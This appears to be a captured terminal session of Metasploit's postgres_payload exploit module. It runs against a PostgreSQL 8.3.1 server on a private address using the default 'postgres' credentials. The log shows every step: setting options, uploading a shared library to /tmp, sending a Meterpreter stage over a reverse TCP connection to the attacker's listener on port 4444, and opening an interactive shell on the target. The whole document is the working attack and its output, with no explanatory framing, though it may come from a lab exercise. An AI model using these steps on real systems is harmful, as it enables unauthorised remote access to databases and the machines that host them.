 pksj@ABIMANYU: ~ 162x42
Id  Name
--  ----
0   Linux x86
msf exploit(postgres_payload) > set RHOST 10.151.36.142
RHOST => 10.151.36.142
msf exploit(postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
DATABASE  template1        yes       The database to authenticate against
PASSWORD  postgres         no        The password for the specified username. Leave blank for a random password.
RHOST     10.151.36.142    yes       The target address
RPORT     5432             yes       The target port
USERNAME  postgres         yes       The username to authenticate as
VERBOSE   false            no        Enable verbose output
Exploit target:
Id  Name
--  ----
0   Linux x86
msf exploit(postgres_payload) > run
[*] Started reverse TCP handler on 10.151.36.31:4444
[*] 10.151.36.142:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/PDHQTSVx.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.151.36.142
[*] Meterpreter session 1 opened (10.151.36.31:4444 -> 10.151.36.142:48194) at 2016-12-22 21:20:04 +0700
meterpreter > shell
Process 4691 created.
Channel 1 created.
sh: no job control in this shell
sh-3.2$